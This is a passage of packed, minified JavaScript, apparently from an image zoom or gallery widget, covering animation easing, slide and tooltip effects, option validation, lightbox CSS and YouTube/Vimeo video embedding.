aa;13.el=X.$(Z);13.1v=X.1V(13.1v,Y);13.4k=1c;13.83=13.dg;aa=X.4w.8E[13.1v.2e]||13.1v.2e;if("17"===X.1T(aa)){13.83=aa}1g{13.5M=13.8A(aa)||13.8A("7m")}if("1L"==X.1T(13.1v.7M)){13.1v.7M="pg"===13.1v.7M?hN:7g(13.1v.7M)||1}},1v:{gP:60,6M:pq,2e:"7m",7M:1,5j:"pp",gS:X.$F,8H:X.$F,gn:X.$F,gj:X.$F,b7:1c,pr:1c},4I:1b,5M:1b,83:1b,ps:17(Y){13.1v.2e=Y;Y=X.4w.8E[13.1v.2e]||13.1v.2e;if("17"===X.1T(Y)){13.83=Y}1g{13.83=13.dg;13.5M=13.8A(Y)||13.8A("7m")}},3p:17(aa){1a Y=/\\%$/,Z;13.4I=aa||{};13.cf=0;13.1Z=0;13.pt=0;13.b3={};13.7D="7D"===13.1v.5j||"7D-5l"===13.1v.5j;13.7A="7A"===13.1v.5j||"7A-5l"===13.1v.5j;1F(Z in 13.4I){Y.3J(13.4I[Z][0])&&(13.b3[Z]=1h);if("5l"===13.1v.5j||"7D-5l"===13.1v.5j||"7A-5l"===13.1v.5j){13.4I[Z].5l()}}13.cc=X.4g();13.gR=13.cc+13.1v.6M;13.1v.gS.2k();if(0===13.1v.6M){13.7p(1);13.1v.8H.2k()}1g{13.b6=13.69.1u(13);if(!13.1v.b7&&X.1e.3T.4R){13.4k=X.1e.4R.2k(1f,13.b6)}1g{13.4k=13.b6.gO(1C.gk(bf/13.1v.gP))}}18 13},cd:17(){if(13.4k){if(!13.1v.b7&&X.1e.3T.4R&&X.1e.97){X.1e.97.2k(1f,13.4k)}1g{ph(13.4k)}13.4k=1c}},1Q:17(Y){Y=X.2P(Y)?Y:1c;13.cd();if(Y){13.7p(1);13.1v.8H.2Z(10)}18 13},dx:17(aa,Z,Y){aa=3a(aa);Z=3a(Z);18(Z-aa)*Y+aa},69:17(){1a Z=X.4g(),Y=(Z-13.cc)/13.1v.6M,aa=1C.5R(Y);if(Z>=13.gR&&aa>=13.1v.7M){13.cd();13.7p(1);13.1v.8H.2Z(10);18 13}if(13.7D&&13.cf<aa){1F(1a ab in 13.4I){13.4I[ab].5l()}}13.cf=aa;if(!13.1v.b7&&X.1e.3T.4R){13.4k=X.1e.4R.2k(1f,13.b6)}13.7p((13.7A?aa:0)+13.83(Y%1))},7p:17(Y){1a Z={},ab=Y;1F(1a aa in 13.4I){if("1U"===aa){Z[aa]=1C.gk(13.dx(13.4I[aa][0],13.4I[aa][1],Y)*2W)/2W}1g{Z[aa]=13.dx(13.4I[aa][0],13.4I[aa][1],Y);13.b3[aa]&&(Z[aa]+="%")}}13.1v.gn(Z,13.el);13.5U(Z);13.1v.gj(Z,13.el)},5U:17(Y){18 13.el.1N(Y)},8A:17(Y){1a Z,aa=1b;if("1L"!==X.1T(Y)){18 1b}2t(Y){1x"6g":aa=W([0,0,1,1]);1B;1x"7m":aa=W([0.25,0.1,0.25,1]);1B;1x"7m-in":aa=W([0.42,0,1,1]);1B;1x"7m-bc":aa=W([0,0,0.58,1]);1B;1x"7m-in-bc":aa=W([0.42,0,0.58,1]);1B;1x"gx":aa=W([0.47,0,0.oz,0.oB]);1B;1x"gy":aa=W([0.39,0.oA,0.oK,1]);1B;1x"oL":aa=W([0.oV,0.dj,0.55,0.95]);1B;1x"gv":aa=W([0.55,0.oU,0.68,0.53]);1B;1x"gq":aa=W([0.25,0.46,0.45,0.94]);1B;1x"oS":aa=W([0.oN,0.gd,0.pv,0.oO]);1B;1x"gr":aa=W([0.55,0.oP,0.oR,0.19]);1B;1x"gs":aa=W([0.oQ,0.61,0.gg,1]);1B;1x"qg":aa=W([0.qb,0.ge,0.gg,1]);1B;1x"qc":aa=W([0.q9,0.gd,0.q2,0.22]);1B;1x"q5":aa=W([0.gY,0.84,0.44,1]);1B;1x"q8":aa=W([0.77,0,0.go,1]);1B;1x"q0":aa=W([0.q1,0.dj,0.q3,0.qe]);1B;1x"qf":aa=W([0.23,1,0.32,1]);1B;1x"pG":aa=W([0.86,0,0.pF,1]);1B;1x"gA":aa=W([0.95,0.dj,0.pZ,0.pJ]);1B;1x"gw":aa=W([0.19,1,0.22,1]);1B;1x"pD":aa=W([1,0,0,1]);1B;1x"py":aa=W([0.6,0.pw,0.98,0.pA]);1B;1x"pC":aa=W([0.pB,0.82,0.gY,1]);1B;1x"pU":aa=W([0.pT,0.pV,0.15,0.86]);1B;1x"gu":aa=W([0.6,-0.28,0.pR,0.ge]);1B;1x"gX":aa=W([0.go,0.pO,0.32,1.pQ]);1B;1x"oM":aa=W([0.68,-0.55,0.n8,1.55]);1B;1K:Y=Y.2H(/\\s/g,"");if(Y.3r(/^d0-d1\\((?:-?[0-9\\.]{0,}[0-9]{1,},){3}(?:-?[0-9\\.]{0,}[0-9]{1,})\\)$/)){aa=Y.2H(/^d0-d1\\s*\\(|\\)$/g,"").4o(",");1F(Z=aa.1t-1;Z>=0;Z--){aa[Z]=3a(aa[Z])}}}18 W(aa)},dg:17(ak){1a Y=0,aj=0,ag=0,al=0,ai=0,ae=0,af=13.1v.6M;17 ad(am){18((Y*am+aj)*am+ag)*am}17 ac(am){18((al*am+ai)*am+ae)*am}17 aa(am){18(3*Y*am+2*aj)*am+ag}17 ah(am){18 1/(5z*am)}17 Z(am,an){18 ac(ab(am,an))}17 ab(au,av){1a at,ar,aq,an,am,ap;17 ao(aw){if(aw>=0){18 aw}1g{18 0-aw}}1F(aq=au,ap=0;ap<8;ap++){an=ad(aq)-au;if(ao(an)<av){18 aq}am=aa(aq);if(ao(am)<0.na){1B}aq=aq-an/am}at=0;ar=1;aq=au;if(aq<at){18 at}if(aq>ar){18 ar}4E(at<ar){an=ad(aq);if(ao(an-au)<av){18 aq}if(au>an){at=aq}1g{ar=aq}aq=(ar-at)*0.5+at}18 aq}ag=3*13.5M[0];aj=3*(13.5M[2]-13.5M[0])-ag;Y=1-ag-aj;ae=3*13.5M[1];ai=3*(13.5M[3]-13.5M[1])-ae;al=1-ae-ai;18 Z(ak,ah(af))}});X.4w.8E={6g:"6g",n2:"gx",n3:"gy",nd:"gA",nl:"gw",np:"gv",nk:"gq",nf:"gr",ng:"gs",ni:"gu",mY:"gX",ee:17(Z,Y){Y=Y||[];18 1C.3U(2,10*--Z)*1C.mE(20*Z*1C.db*(Y[0]||1)/3)},mF:17(Z,Y){18 1-X.4w.8E.ee(1-Z,Y)},ei:17(aa){1F(1a Z=0,Y=1;1;Z+=Y,Y/=2){if(aa>=(7-4*Z)/11){18 Y*Y-1C.3U((11-6*Z-11*aa)/4,2)}}},mH:17(Y){18 1-X.4w.8E.ei(1-Y)},2F:17(Y){18 0}}})(M);(17(X){if(!X){6c"6C 66 6z"}if(X.ed){18}1a W=X.$;X.ed=1o X.3E(X.4w,{3e:17(Y,Z){13.dw=Y;13.1v=X.1V(13.1v,Z);13.4k=1c;13.$2J.3e()},3p:17(ac){1a Y=/\\%$/,ab,aa,Z=ac.1t;13.ds=ac;13.b8=1o 6Y(Z);1F(aa=0;aa<Z;aa++){13.b8[aa]={};1F(ab in ac[aa]){Y.3J(ac[aa][ab][0])&&(13.b8[aa][ab]=1h);if("5l"===13.1v.5j||"7D-5l"===13.1v.5j||"7A-5l"===13.1v.5j){13.ds[aa][ab].5l()}}}13.$2J.3p({});18 13},7p:17(Y){1F(1a Z=0;Z<13.dw.1t;Z++){13.el=X.$(13.dw[Z]);13.4I=13.ds[Z];13.b3=13.b8[Z];13.$2J.7p(Y)}}})})(M);(17(X){if(!X){6c"6C 66 6z";18}if(!X.4w){6c"6C.4w 66 6z";18}if(X.4w.eB){18}1a W=X.$;X.4w.eB=1o X.3E(X.4w,{1v:{bF:"ev"},3e:17(Z,Y){13.el=X.$(Z);13.1v=X.1V(13.$2J.1v,13.1v);13.$2J.3e(Z,Y);13.5w=13.el.1y("ex:5w");13.5w=13.5w||X.$1o("eE").1N(X.1V(13.el.cZ("2B-1w","2B-1E","2B-2i","2B-2l","2K","1w","eF"),{3W:"2A"})).eA(13.el);13.el.1S("ex:5w",13.5w).1N({2B:0})},ev:17(){13.2B="2B-1w";13.63="1k";13.7I=13.el.eu},da:17(Y){13.2B="2B-"+(Y||"1E");13.63="1j";13.7I=13.el.dq},2i:17(){13.da()},1E:17(){13.da("2i")},3p:17(aa,ad){13[ad||13.1v.bF]();1a ac=13.el.3w(13.2B).d9(),ab=13.5w.3w(13.63).d9(),Y={},ae={},Z;Y[13.2B]=[ac,0],Y[13.63]=[0,13.7I],ae[13.2B]=[ac,-13.7I],ae[13.63]=[ab,0];2t(aa){1x"in":Z=Y;1B;1x"bc":Z=ae;1B;1x"cU":Z=(0==ab)?Y:ae;1B}13.$2J.3p(Z);18 13},5U:17(Y){13.el.1H(13.2B,Y[13.2B]);13.5w.1H(13.63,Y[13.63]);18 13},mN:17(Y){18 13.3p("in",Y)},mP:17(Y){18 13.3p("bc",Y)},2z:17(Z){13[Z||13.1v.bF]();1a Y={};Y[13.63]=0,Y[13.2B]=-13.7I;18 13.5U(Y)},3d:17(Z){13[Z||13.1v.bF]();1a Y={};Y[13.63]=13.7I,Y[13.2B]=0;18 13.5U(Y)},cU:17(Y){18 13.3p("cU",Y)}})})(M);(17(X){if(!X){6c"6C 66 6z";18}if(X.cW){18}1a W=X.$;X.cW=17(Z,aa){1a Y=13.4z=X.$1o("4V",1b,{2K:"5J","z-3v":ec}).1R("o7");X.$(Z).1q("3O",17(){Y.2b(1i.2V)});X.$(Z).1q("4N",17(){Y.2q()});X.$(Z).1q("cV",17(af){1a ah=20,ae=X.$(af).5W(),ad=Y.1I(),ac=X.$(1f).1I(),ag=X.$(1f).5m();17 ab(ak,ai,aj){18(aj<(ak-ai)/2)?aj:((aj>(ak+ai)/2)?(aj-ai):(ak-ai)/2)}Y.1N({1E:ag.x+ab(ac.1j,ad.1j+2*ah,ae.x-ag.x)+ah,1w:ag.y+ab(ac.1k,ad.1k+2*ah,ae.y-ag.y)+ah})});13.6l(aa)};X.cW.2E.6l=17(Y){13.4z.7v&&13.4z.cQ(13.4z.7v);13.4z.3B(1i.bp(Y))}})(M);(17(X){if(!X){6c"6C 66 6z";18}if(X.o9){18}1a W=X.$;X.b1=17(ab,aa,Z,Y){13.ba=1b;13.5F=X.$1o("7b",1b,{2K:"5J","z-3v":ec,3P:"2A",1U:0.8}).1R(Y||"").2b(Z||1i.2V);13.fp(ab);13.3d(aa)};X.b1.2E.3d=17(Y){13.5F.3d();13.ba=13.2z.1u(13).2Z(X.cT(Y,o3))};X.b1.2E.2z=17(Y){5b(13.ba);13.ba=1b;if(13.5F&&!13.cP){13.cP=1o M.4w(13.5F,{6M:X.cT(Y,nZ),8H:17(){13.5F.8a();4r 13.5F;13.cP=1b}.1u(13)}).3p({1U:[13.5F.3w("1U"),0]})}};X.b1.2E.fp=17(Y){13.5F.7v&&13.4z.cQ(13.5F.7v);13.5F.3B(1i.bp(Y))}})(M);(17(X){if(!X){6c"6C 66 6z"}if(X.8q){18}1a aa=X.$,W=1b,ae={"5p":1,49:2,5T:3,"17":4,1L:2W},Y={"5p":17(ah,ag,af){if("5p"!=X.1T(ag)){if(af||"1L"!=X.1T(ag)){18 1c}1g{if(!/^(1h|1c)$/.3J(ag)){18 1c}1g{ag=ag.fb()}}}if(ah.4m("2T")&&!aa(ah["2T"]).3D(ag)){18 1c}W=ag;18 1h},1L:17(ah,ag,af){if("1L"!==X.1T(ag)){18 1c}1g{if(ah.4m("2T")&&!aa(ah["2T"]).3D(ag)){18 1c}1g{W=""+ag;18 1h}}},5T:17(ai,ah,ag){1a af=1c,ak=/%$/,aj=(X.1T(ah)=="1L"&&ak.3J(ah));if(ag&&!"5T"==96 ah){18 1c}ah=3a(ah);if(9e(ah)){18 1c}if(9e(ai.7G)){ai.7G=f9.ok}if(9e(ai.cY)){ai.cY=f9.oe}if(ai.4m("2T")&&!aa(ai["2T"]).3D(ah)){18 1c}if(ai.7G>ah||ah>ai.cY){18 1c}W=aj?(ah+"%"):ah;18 1h},49:17(ai,ag,af){if("1L"===X.1T(ag)){3h{ag=1f.bq.d8(ag)}3x(ah){18 1c}}if(X.1T(ag)==="49"){W=ag;18 1h}1g{18 1c}},"17":17(ah,ag,af){if(X.1T(ag)==="17"){W=ag;18 1h}1g{18 1c}}},Z=17(ak,aj,ag){1a ai;ai=ak.4m("3V")?ak.3V:[ak];if("49"!=X.1T(ai)){18 1c}1F(1a ah=0,af=ai.1t-1;ah<=af;ah++){if(Y[ai[ah].1z](ai[ah],aj,ag)){18 1h}}18 1c},ac=17(ak){1a ai,ah,aj,af,ag;if(ak.4m("3V")){af=ak.3V.1t;1F(ai=0;ai<af;ai++){1F(ah=ai+1;ah<af;ah++){if(ae[ak.3V[ai]["1z"]]>ae[ak.3V[ah].1z]){ag=ak.3V[ai];ak.3V[ai]=ak.3V[ah];ak.3V[ah]=ag}}}}18 ak},ad=17(ai){1a ah;ah=ai.4m("3V")?ai.3V:[ai];if("49"!=X.1T(ah)){18 1c}1F(1a ag=ah.1t-1;ag>=0;ag--){if(!ah[ag].1z||!ae.4m(ah[ag].1z)){18 1c}if(X.2P(ah[ag]["2T"])){if("49"!==X.1T(ah[ag]["2T"])){18 1c}1F(1a af=ah[ag]["2T"].1t-1;af>=0;af--){if(!Y[ah[ag].1z]({1z:ah[ag].1z},ah[ag]["2T"][af],1h)){18 1c}}}}if(ai.4m("1K")&&!Z(ai,ai["1K"],1h)){18 1c}18 1h},ab=17(af){13.57={};13.1v={};13.f4(af)};X.1V(ab.2E,{f4:17(ah){1a ag,af,ai;1F(ag in ah){if(!ah.4m(ag)){6F}af=(ag+"").4c().4D();if(!13.57.4m(af)){13.57[af]=ac(ah[ag]);if(!ad(13.57[af])){6c"oj nV of 7y \'"+ag+"\' nU in "+ah}13.1v[af]=2v}}},5U:17(ag,af){ag=(ag+"").4c().4D();if(X.1T(af)=="1L"){af=af.4c()}if(13.57.4m(ag)){W=af;if(Z(13.57[ag],af)){13.1v[ag]=W}W=1b}},ch:17(af){af=(af+"").4c().4D();if(13.57.4m(af)){18 X.2P(13.1v[af])?13.1v[af]:13.57[af]["1K"]}},8n:17(ag){1F(1a af in ag){13.5U(af,ag[af])}},c9:17(){1a ag=X.1V({},13.1v);1F(1a af in ag){if(2v===ag[af]&&2v!==13.57[af]["1K"]){ag[af]=13.57[af]["1K"]}}18 ag},bn:17(af){aa(af.4o(";")).24(aa(17(ag){ag=ag.4o(":");13.5U(ag.7E().4c(),ag.7t(":"))}).1u(13))},aW:17(af){af=(af+"").4c().4D();18 13.57.4m(af)},nD:17(af){af=(af+"").4c().4D();18 13.aW(af)&&X.2P(13.1v[af])},2q:17(af){af=(af+"").4c().4D();if(13.aW(af)){4r 13.1v[af];4r 13.57[af]}}});X.8q=ab})(M);(17(W){W.cD=17(X,Y){13.1M=1b;13.2C=X.2C||X;13.nF=1b;13.41=Y;13.8J=1b;if("1L"===W.1T(X)){13.1M=W.$1o("1M")}1g{13.1M=X}};W.cD.2E={21:{},6x:17(){13.1M.2C=13.2C;13.8J=1o W.e4(13.1M,{5k:17(X){13.21=X.21;if(13.41.5k){13.41.5k(X)}}.1u(13),5e:17(){13.21={};if(13.41.5k){13.41.5e()}}.1u(13),67:17(){13.21={};if(13.41.67){13.41.67()}}.1u(13)})},6H:17(){13.7q();if(13.41.67){13.41.67()}},7q:17(){13.1M.2C="";if(13.8J){13.8J.7q()}13.8J=1b;13.21={}}}})(M);1a A={76:{1z:"1L","2T":["3l","8O","3O"],"1K":"3l"},dm:{1z:"1L","2T":["1X","a5"],"1K":"1X"},bP:{1z:"1L","1K":"d0-d1(.14,.52,.65,.92)"},bH:{1z:"5T",7G:1,"1K":nv},6A:{1z:"1L","2T":["8Q-3C","8i"],"1K":"8Q-3C"},3I:{1z:"1L","2T":["2t","1X"],"1K":"2t"},4H:{1z:"1L","2T":["3C","3b"],"1K":"3C"},1J:{1z:"1L","2T":["2j","9G","1w 1E","1w-1E","9W","1w 2i","1w-2i","bl","2l 1E","2l-1E","br","2l 2i","2l-2i","6n","2z"],"1K":"2j"},bY:{3V:[{1z:"1L","2T":["7b","bZ","6s"]},{1z:"1L"}],"1K":"6s"},5c:{3V:[{1z:"1L","2T":["2l","2i","6n"]},{1z:"5p","2T":[1c]}],"1K":"2l"},69:{1z:"5p","1K":1h},9N:{1z:"5T",7G:0,"1K":nw},1m:{3V:[{1z:"1L"},{1z:"5p","2T":[1c]}],"1K":1c},5Y:{1z:"1L","2T":["3l","8O","3O","2f"],"1K":"3l"},hv:{1z:"5p","1K":1h},hE:{1z:"5T",7G:1,"1K":60},2g:{1z:"1L"},9q:{1z:"1L"},g2:{1z:"1L","2T":["fm","dG"],"1K":"fm"},cM:{1z:"5p","1K":1h},fw:{1z:"1L","2T":["cp","nG"],"1K":"cp"},bK:{1z:"1L","1K":"hJ 9Z 1X"},fo:{1z:"1L","1K":"nH 9Z 1X"},3M:{3V:[{1z:"1L","2T":["bG","hi","6n"]},{1z:"5p","2T":[1c]}],"1K":"bG"},gU:{1z:"5p","1K":1h},d3:{1z:"5p","1K":1c},nR:{1z:"1L","1K":"nS"},nT:{1z:"1L","1K":"nO"},nN:{1z:"1L","1K":"nJ"},dM:{1z:"17","1K":y.$F},hL:{1z:"17","1K":y.$F},8s:{1z:"17","1K":y.$F},5a:{1z:"17","1K":y.$F},hh:{1z:"17","1K":y.$F},e7:{1z:"17","1K":y.$F},hk:{1z:"17","1K":y.$F}};1a o=".2D-3z,.2D-3z * {    -38-aY-ff: 4A-aY !1l;            aY-ff: 4A-aY !1l;}.1D-1X-3R,.1D-1X-3R 2V {    3W: 2A !1l;}.1D-1X-3R 2V { 1k: 2j !1l; }.1D-1X-3R 2V { 35-1k: 2F !1l; }.1D-3M, .1D-4h {    2B: 0 !1l;    bD-4b: 2F !1l;    2Y: bx-5i;    -38-fh-f3: nK !1l;    -bw-nL-fh-f3: nM !1l;}.1D-3M {    z-3v: bf !1l;    2K: 5J !1l;}.1D-4h {    z-3v: nP !1l;    2K: 5J;}.1D-3M {    1E: 0;    2i: 0;    bA-dl: de !1l;}.1D-3M-d2 {    2Y: bx-5i !1l;}/* 8C of 7y 5Z 3b 9q */.2D, .2D:8O {    bh: 0 !1l;    nQ-1k: 2W% !1l;    -38-4U-nx: 2F !1l;    -38-2f-ny-dl: de !1l;}/* 8C of 7y 5Z 3b */.2D 1M {    4A: 0 !1l;    2B: 0 !1l;    bh: 0 !1l;    4S: 0 !1l;}.2D.43-1F-eQ,.2D.43-1F-eQ > 1M {    35-1j: 2F !1l;}/* 8C of 7y 3z 3b */.2D-3z {    4p-1j: 0 !1l;    4p-1k: 0 !1l;    z-3v: nt !1l;    bD-4b: 2j !1l;    -38-7H-3P: 2A !1l;            7H-3P: 2A !1l;}.1D-1X-3R .2D-3z,.1D-1X-3R .2D-3z .1D-7W {    3W: 7r !1l;}.2D-3z .1D-7W {    35-1k: 2W% !1l;}/* 8C of 7y 3A 1F 7y 3z 3b */.1D-3A {    4A: 0 !1l;    bh: 0 !1l;    z-3v: 10 !1l;    nu: 1K !1l;    2e: 1U .dc !1l;    4A-nz: nA !1l;}.1D-3A-2i .1D-3A {    1w: 0 !1l;    2i: 0 !1l;    1k: 2W% !1l;    2K: 5J !1l;    2Y: bx-5i !1l;}.1D-3A-2l .1D-3A {    2K: bN !1l;}.1D-3A .1D-3A-6l {    1k: 2W% !1l;    3W-x: 2A !1l;    3W-y: 2j !1l;}/* 8C of 7y 6m/4u/51 1J */.2D-1J {    2B: 0 !1l;    4S: 0 !1l;    bh: 0 !1l;    2K: 9n;    z-3v: ot !1l;}.1D-1X-6p .2D-1J .1D-3g {    2K: 9n;    2Y: bx-5i;}.1D-1X-6p:-38-bv-3C-by .2D-1J {    2Y: 2F !1l;}.1D-1X-6p:-bw-bv-3C-by .2D-1J {    2Y: 2F !1l;}.1D-1X-6p:-ms-bv-3C-by .2D-1J {    2Y: 2F !1l;}.1D-1X-6p:-bv-3C-by .2D-1J {    2Y: 2F !1l;}.2D-1J .1D-3g.7N {    1U: .1 !1l;}.2D-1J.eC-1J .1D-3g.7N {    1U: .3 !1l;}.1D-1X-6p {    1w: 0 !1l;    1E: 0 !1l;    2i: 0 !1l;    2l: 0 !1l;    4A: 0 !1l;    2B: 0 !1l;    4S: 0 !1l;    1U: 1 !1l;    1j: 2W% !1l;    1k: 2W% !1l;    2Y: 5i !1l;    2K: 9n !1l;    3W: 2A !1l;    z-3v: mA !1l;    bD-4b: 2F !1l;    bA-dl: de !1l;    -38-7H-3P: 2A !1l;            7H-3P: 2A !1l;    -ms-3W-2N: 2F !1l;    -38-3W-mw: 2j !1l;}.1D-1X-3R .1D-1X-6p {    bD-4b: 2j !1l;}.1D-bg {    1w: 0 !1l;    1E: 0 !1l;    2i: 0 !1l;    2l: 0 !1l;    4A: 0 !1l;    2B: 0 !1l;    4S: 0 !1l;    1j: 2j !1l;    1k: 2j !1l;    2Y: 2F !1l;    2K: 9n !1l;    3W: 2A !1l;    z-3v: mC !1l;    -ms-3W-2N: 2F !1l;    -38-7H-3P: 2A !1l;            7H-3P: 2A !1l;}.1D-bg.3d {    2Y: 5i !1l;}.1D-a5 {    -38-2e: 1U .dc !1l;            2e: 1U .dc !1l;}.1D-2A {    1U: 0 !1l;}";1a G=y.$;1a r=17(W){18 W[W.1t-1]},c=17(X,Z){1a Y,W=1c;1F(Y=0;Y<X.1t;Y++){if((X[Y].2C||"").3F(Z)>-1){W=X[Y];1B}}18 W},u=17(W){s.24(17(X){if(X.1Y){X.hM(W)}})},O={eS:G(["pM","pN","pE","oD","oI","oZ"]),5x:{},hr:G(["p0"]),4T:{},eY:{pl:"1.6L",pj:"2.6L",pi:"3.6L",eT:"0.6L",ci:"1K.6L",pn:"jL.6L",jV:"k0.6L",jW:"k8.6L"},3f:y.$F,cO:17(X){1a W=X.4o("?")[0];W=r(W.4o("."));18 W},i3:17(Y){1a W=1b,X;if(/5u/.3J(Y)){W="5u"}1g{if(/4M/.3J(Y)){W="4M"}1g{X=O.cO(Y);if(O.eS.3D(X)){W="7Z"}}}18 W},6Q:17(X,Z){1a W={},Y=X.4o("?")[1];if(Y){Y=Y.4o("&")}1g{Y=[]}G(Y).24(17(ac){1a ab,aa;ab=ac.4o("=");aa=ab[1];ab=ab[0];W[ab]=aa});if(W.1j){O.4T[Z].1j=W.1j}if(W.1k){O.4T[Z].1k=W.1k}18 W},bX:17(Y,W){1a X=O.4T[Y];18 X.1k/X.1j*W},j6:17(Y,W){1a X=O.4T[Y];18 X.1j/X.1k*W},1Q:17(W,X){O[W].1Q(X)},5u:{6J:1c,6I:1c,7f:1c,bm:17(){1a W,Z,Y,X=O.5u;if(1f.f1){X.7f=1h;18}if(!X.6I){X.6I=1h;Y=1f.eZ||y.$F;1f.eZ=17(){X.7f=1h;u("5u");Y()}}if(!X.6J){X.6J=1h;W=y.$A(1i.8b("bu"));if(!c(W,"5u.6K")&&!c(W,"f0")){y.$1o("bu",{2C:"5v://bk.5u.6K/f0"}).2b(1i.2V)}}},8T:17(X,Y){1a W=O.5u;if(!W.6J||!W.6I){W.bm()}if(!O.5x[Y]&&W.7f){O.5x[Y]={5r:1o 1f.f1.it(X,{4b:{dM:17(){O.5x[Y].3f=1h},lN:17(Z){if(Z.33==2W){}}}})}}},1Q:17(X){1a W=O.5x[X];if(W&&W.3f){W.5r.kt()}},6Q:17(X,Z){1a Y=O.6Q(X,Z),W=1f.hc;Y.lM="1";Y.4Q=W.lR+"//"+W.hA;18 Y},a6:17(W,Y){1a X=1b;O.4T[Y]={1j:hm,1k:hj};W=W.2H(/(>|<)/gi,"").4o(/(eX\\/|v=|\\/v\\/|lA\\.be\\/|\\/eV\\/)/);if(W[2]!==2v){X=W[2].4o(/[^0-9a-lF\\-]/i);X=X[0]}18 X},9R:17(Y,aa,W){1a Z=O.eY,X="5v://1M.5u.6K/eX/"+Y.id+"/";2t(aa){1x"5Z":X+=Z.ci;1B;1x"7n":X+=Z.eT;1B;1K:X+=Z.ci}W(X);18 X},8S:17(W,aa){1a X,Z=[];1F(X in aa){if(G(["v","im","lr"]).3D(X)){6F}Z.2R(X+"="+aa[X])}if(Z.1t){Z="?"+Z.7t("&")}1g{Z=""}1a Y=y.$1o("d7",{2C:"5v://bk.5u.6K/eV/"+W.id+Z,ho:0,ia:""});18 Y}},4M:{cX:{},6J:1c,6I:1c,7f:1c,bt:1b,bm:17(){1a W,X=O.4M;if(!X.6J){X.6J=1h;W=G(y.$A(1i.2V.8b("bu")));X.bt=y.$1o("bu",{2C:"5v://5r.4M.6K/ik/5r.js"}).2b(1i.2V)}if(!X.6I){X.6I=1h;G(X.bt).1q("6x",17(){X.bt.1O("6x");X.7f=1h;u("4M")})}},8T:17(X,Y){1a W=O.4M;if(!W.6J||!W.6I){W.bm()}if(!O.5x[Y]&&W.7f){O.5x[Y]={5r:1o lm.it(X)}}},1Q:17(X){1a W=O.5x[X];if(W&&W.5r.3f()){W.5r.hn()}},6Q:17(W,X){18 O.6Q(W,X)},a6:17(W,Y){1a X=1b;O.4T[Y]={1j:kL,1k:m1};W=W.3r(/(?:5v?:\\/\\/)?(?:bk.)?(?:5r.)?4M.6K\\/(?:[a-z]*\\/)*([0-9]{6,11})[?]?.*/)[1];if(W){X=W}18 X},9R:17(Y,aa,W){1a Z=O.4M.cX[Y.id],ab=1o 8F();17 X(){2t(aa){1x"5Z":W(Z.j2);1B;1x"7n":W(Z.is);1B;1K:W(Z.is)}}if(Z){X()}1g{ab.3R("iu","5v://4M.6K/ik/mx/4O/"+Y.id+".my",1h);ab.dp=17(){if(ab.7z===4){if(ab.9d===5z){Z=O.4M.cX[Y.id]=bq.d8(ab.oh)[0];X()}1g{W(1b)}}};ab.ir(1h)}},8S:17(W,Z){1a X,Y=[];1F(X in Z){if(G(["im"]).3D(X)){6F}Y.2R(X+"="+Z[X])}if(Y.1t){Y="?"+Y.7t("&")}1g{Y=""}18 y.$1o("d7",{2C:"5v://5r.4M.6K/4O/"+W.id+Y,nI:"",jK:"",ia:"",ho:"0",id:"4O-"+W.6j})}},7Z:{8T:17(W,X){u("4O");O.5x[X]={5r:W}},1Q:17(X){1a W=O.5x[X];if(W){W.5r.hn()}},a6:17(W,X){O.4T[X]={1j:hm,1k:hj};18"7Z"},6Q:17(X,Y){1a W=O.6Q(X,Y);O.hr.24(17(Z){if(!(Z in W)){W[Z]=Z}});18 W},9R:17(ah,ag,aa){1a ab,X,Z,Y,ad,W,af,ac,ae=0;if(ah.hx){18 aa(ah.hx)}Z=y.$1o("bs");Y=Z.d5("2d");ad=ah.8c||0;ab=bq.d8(bq.nB(ah));4r ab.id;4r ab.6u;4r ab.6j;X=O.7Z.8S({5N:ah.5N,6u:ah.6u},ah);X.1N({1w:-hs,1E:-hs,2K:"5J"});ac=17(){X.1O("ht hu 6H 7w");X.2q()};X.1q("ht",17(){1a ai=X.1I();if(!ah.1j){O.4T[ah.6j].1j=ai.1j}if(!ah.1k){O.4T[ah.6j].1k=ai.1k}2t(ag){1x"5Z":W=og;1B;1x"7n":W=O.4T[ah.6j].1j;1B;1K:W=ai.1j}af=O.bX(ah.6j,W);X.1N({1j:W,1k:af});Z.1j=W;Z.1k=af;if(ad<X.6M){X.8c=ad}});X.1q("hu",17(){X.8c=ae});X.1q("6H 7w",17(){ac();aa(1b)});X.1q("op",17(){1a aj=1b;Y.oc(X,0,0,Z.1j,Z.1k);ac();3h{aj=Z.oa()}3x(ai){}aa(aj)});X.2b(1i.2V);X.6x()},8S:17(W,Z){1a X,Y=y.$1o("4O");G([W.5N].7h(W.6u||[])).24(17(aa){if(aa){Y.3B(y.$1o("o1",{2C:aa,1z:"4O/"+O.cO(aa)}))}});Y.6l="o2 1e nY 66 o4 o8 4O.";1F(X in Z){if("6u"==X){6F}Y.5V(X,Z[X])}if(Z.8c){Y.8c=Z.8c}18 G(Y)}}};1a T=(17(){1a W=17(X){13.7i=1c;13.4k=1b;13.3X=y.1V({2J:G(1i.2V),74:{},2g:1b,o6:36},X||{});13.8N=1b;13.3m=y.$1o("4V",{"59":"1D-4h"},13.3X.74)};y.1V(W.2E,{3d:17(Z){1a aa,X,Y;if(13.7i||1b!==13.4k){18}13.8N=Z;13.4k=7s(17(){if("bN"!==13.3X.2J.3w("2K")||Z){Z=Z||13.3X.2J;aa=Z.5K();if(13.3X.cK){Y=G(1f).5m();aa.1w-=Y.y;aa.1E-=Y.x}X=Z.1I();13.3m.1N({1w:(aa.1w+X.1k/2),1E:(aa.1E+X.1j/2)})}13.3m.1N({1U:0,2e:"1U mK 6g"});if(13.3X.2g){13.3X.2J.1R(13.3X.2g)}G(13.3X.2J).3B(13.3m);13.3m.1I();13.7i=1h;13.3m.1H("1U",1)}.1u(13),5z)},2z:17(){if(13.7i){if(13.3X.2g){13.3X.2J.2c(13.3X.2g)}13.3m.1H("2Y","");13.3m.2q();13.7i=1c}5b(13.4k);13.4k=1b},7r:17(){13.3m.1H("3P","7r")},2A:17(){if(13.7i){13.3m.1H("3P","2A")}},91:17(){1a Z,X,Y;if(13.7i&&(13.8N||"bN"!==13.3X.2J.3w("2K"))){Z=(13.8N||13.3X.2J).5K();X=(13.8N||13.3X.2J).1I();if(13.3X.cK){Y=G(1f).5m();Z.1w-=Y.y;Z.1E-=Y.x}13.3m.1N({1w:(Z.1w+X.1k/2),1E:(Z.1E+X.1j/2)})}}});18 W})();if(!y.1e.h4){y.1e.h4=y.9L("2x").9O()}1a H,Q=1c,i,v,s=G([]),x,S,q,m=1c,h,B,a=1c,V={},b=1c,g=1c,w=1b,t=1c,J=1b,f=17(W){G(W).1Q();18 